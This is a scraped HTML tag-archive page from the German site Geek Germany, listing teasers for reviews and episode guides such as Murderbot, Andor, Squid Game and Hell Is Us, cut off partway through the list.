ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Totman Gehend					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-89599"
	class="archive-layout-two post-89599 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben">
				Der Heckenritter von Westeros: Das Urteil der Sieben				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Im Handel erhältlich</p>

								<a class="more-link" title="Der Heckenritter von Westeros: Das Urteil der Sieben"
				href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89881"
	class="archive-layout-two post-89881 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-hell-is-us/" title="Hell Is Us">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/09/vlcsnap-2025-09-24-11h07m09s260-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-hell-is-us/" title="Hell Is Us">
				Hell Is Us				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 4. September 2025</p>

								<a class="more-link" title="Hell Is Us"
				href="https://www.geek-germany.de/review-game-hell-is-us/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89364"
	class="archive-layout-two post-89364 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-squid-game tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-squid-game-staffel-3/" title="Squid Game (Staffel 3)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/07/497614804_1284496277009397_1140483442553124805_n-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-squid-game-staffel-3/" title="Squid Game (Staffel 3)">
				Squid Game (Staffel 3)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 27. Juni 2025</p>

								<a class="more-link" title="Squid Game (Staffel 3)"
				href="https://www.geek-germany.de/review-serie-squid-game-staffel-3/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89468"
	class="archive-layout-two post-89468 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-murderbot-staffel-1/" title="Murderbot (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/07/Screenshot-2025-07-14-at-21-35-04-1-GhTeQWRjUYv3HegCCCNJnQ.webp-WEBP-Grafik-1399-×-900-Pixel-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-murderbot-staffel-1/" title="Murderbot (Staffel 1)">
				Murderbot (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 11. Juni 2025</p>

								<a class="more-link" title="Murderbot (Staffel 1)"
				href="https://www.geek-germany.de/review-serie-murderbot-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-90211"
	class="archive-layout-two post-90211 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-751/" title="Media Monday #751">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-751/" title="Media Monday #751">
				Media Monday #751				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #751"
				href="https://www.geek-germany.de/media-monday-751/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-90104"
	class="archive-layout-two post-90104 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-star-wars-andor-staffel-2/" title="Star Wars: Andor (Staffel 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/10/Andor-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-star-wars-andor-staffel-2/" title="Star Wars: Andor (Staffel 2)">
				Star Wars: Andor (Staffel 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Auf Disney+ verfügbar.</p>

								<a class="more-link" title="Star Wars: Andor (Staffel 2)"
				href="https://www.geek-germany.de/review-serie-star-wars-andor-staffel-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89865"
	class="archive-layout-two post-89865 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-743/" title="Media Monday #743">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-743/" title="Media Monday #743">
				Media Monday #743				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #743"
				href="https://www.geek-germany.de/media-monday-743/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89835"
	class="archive-layout-two post-89835 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-die-killerbot-reihe-die-richtige-reihenfolge/" title="Die Killerbot-Reihe: Die richtige Reihenfolge">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/09/Die-Killerbot-Reihe-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-die-killerbot-reihe-die-richtige-reihenfolge/" title="Die Killerbot-Reihe: Die richtige Reihenfolge">
				Die Killerbot-Reihe: Die richtige Reihenfolge				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Wer sich in die Welt von Murderbot (zu Deutsch: Killerbot) stürzen will – halb SecUnit, halb Serienjunkie – steht schnell</p>

								<a class="more-link" title="Die Killerbot-Reihe: Die richtige Reihenfolge"
				href="https://www.geek-germany.de/feature-die-killerbot-reihe-die-richtige-reihenfolge/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89635"
	class="archive-layout-two post-89635 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life tag-aki tag-alva-sangai tag-geek-loot tag-hero-kage tag-sapamo tag-taria tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-geek-loot-juni-2025/" title="Geek Loot Juni 2025">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/08/fQKQL9Sk-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-geek-loot-juni-2025/" title="Geek Loot Juni 2025">
				Geek Loot Juni 2025				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Das Leben des Geeks besteht aus vielen kleinen Dingen, die es ungemein verschönern. In dieser Reihe präsentieren wir euch regelmäßig</p>

								<a class="more-link" title="Geek Loot Juni 2025"
				href="https://www.geek-germany.de/feature-geek-loot-juni-2025/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89328"
	class="archive-layout-two post-89328 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/murderbot-folge-1x10/" title="Murderbot (Folge 1×10)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/07/vlcsnap-2025-07-11-10h16m11s974-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/murderbot-folge-1x10/" title="Murderbot (Folge 1×10)">
				Murderbot (Folge 1×10)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Die erste Staffel von Murderbot geht zu Ende. In der zehnten und letzten Folge »Grenzlinie« erleben wir ein letztes dramatisches</p>

								<a class="more-link" title="Murderbot (Folge 1×10)"
				href="https://www.geek-germany.de/murderbot-folge-1x10/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89307"
	class="archive-layout-two post-89307 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x09/" title="Murderbot (Folge 1&#215;09)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/07/vlcsnap-2025-07-06-19h23m47s085-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x09/" title="Murderbot (Folge 1&#215;09)">
				Murderbot (Folge 1&#215;09)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Folge 9 von Murderbot (»Systemkollaps«) hat alles in petto: Pathos, (vermeintlichen) Verrat, missratene High-Fives – und natürlich rettet »Sanctuary Moon«</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;09)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x09/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89206"
	class="archive-layout-two post-89206 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x08/" title="Murderbot (Folge 1&#215;08)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/vlcsnap-2025-06-27-20h50m31s327-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x08/" title="Murderbot (Folge 1&#215;08)">
				Murderbot (Folge 1&#215;08)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Folge 8 von Murderbot (»Ich habe einen Plan«) steuern wir zielsicher auf das Finale zu. Der große Bösewicht zeigt</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;08)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x08/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89092"
	class="archive-layout-two post-89092 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x07/" title="Murderbot (Folge 1&#215;07)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/vlcsnap-2025-06-20-14h41m07s630-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x07/" title="Murderbot (Folge 1&#215;07)">
				Murderbot (Folge 1&#215;07)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Folge 7 (»Komplementäre Arten«), entfernt sich die Murderbot-Serie immer mehr vom engen Rahmen ihrer Buchvorlage. Stattdessen rückt sie die</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;07)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x07/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-89065"
	class="archive-layout-two post-89065 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x06/" title="Murderbot (Folge 1&#215;06)">
